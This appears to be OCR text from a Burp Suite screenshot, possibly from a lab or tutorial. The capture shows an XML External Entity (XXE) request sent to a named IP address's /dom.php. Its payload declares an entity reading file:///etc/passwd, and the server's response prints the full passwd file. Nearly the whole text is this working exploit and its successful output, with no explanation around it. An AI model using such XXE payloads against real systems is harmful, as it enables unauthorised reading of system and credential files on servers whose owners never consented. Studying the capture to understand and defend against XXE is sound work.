 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://45.76.51.219:8090 ?
Request
Raw Params Headers Hex XML
GET /dom.php HTTP/1.1
Host: 45.76.51.219:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
Response
Raw Headers Hex
[documentURI] => /var/www/html/
[config] =>
[formatOutput] =>
[validateOnParse] =>
[resolveExternals] =>
[preserveWhiteSpace] => 1
[recover] =>
[substituteEntities] =>
[nodeName] => #document
[nodeValue] =>
[nodeType] => 9
[parentNode] =>
[childNodes] => (object value omitted)
[firstChild] => (object value omitted)
[lastChild] => (object value omitted)
[previousSibling] =>
[nextSibling] =>
[attributes] =>
[ownerDocument] =>
[namespaceURI] =>
[prefix] =>
[localName] =>
[baseURI] => /var/www/html/
[textContent] =>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
)